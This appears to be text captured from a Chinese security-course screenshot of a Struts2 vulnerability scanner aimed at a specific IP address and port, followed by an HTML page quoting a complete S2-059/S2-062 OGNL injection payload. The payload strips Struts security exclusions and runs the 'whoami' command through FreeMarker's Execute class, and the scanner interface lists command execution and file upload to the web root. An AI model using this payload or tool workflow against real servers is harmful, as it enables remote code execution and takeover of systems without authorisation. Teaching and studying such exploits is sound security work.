 Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！)
正在讲话: 小迪安全;
目标网址：
http://47.98.193.176:64537/
老漏洞直接使用工具梭哈
设置Cookie值
ssionId=96F3F25423E0660E0654B1CE240C3C36
编码：
GB2312
请求方式：
POST
漏洞编号：
S2-062
S2框架下Log4j2检测，DNSLog地址：
xxxxxx.com
检测漏洞
服务器信息
执行命令
上传到根目录
上传到指定目录
目录浏览
Base64编码二进制文件
其它设置
命令：
whoami
执行
<html>
<head>
<title>S2-059 demo</title>
OGNL流量表达特征%{开头里面写java代码
</head>
<body>
<a id="root
" href="/.action;jsessionid=node0ujf91tifruy110yu7qxkdhg8p34.node0">your input id: %{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toStri
ng().substring(0,0) +
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().
substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'whoam
i'}))
}
<br>has ben evaluated again in id attribute</a>
</body>
</html>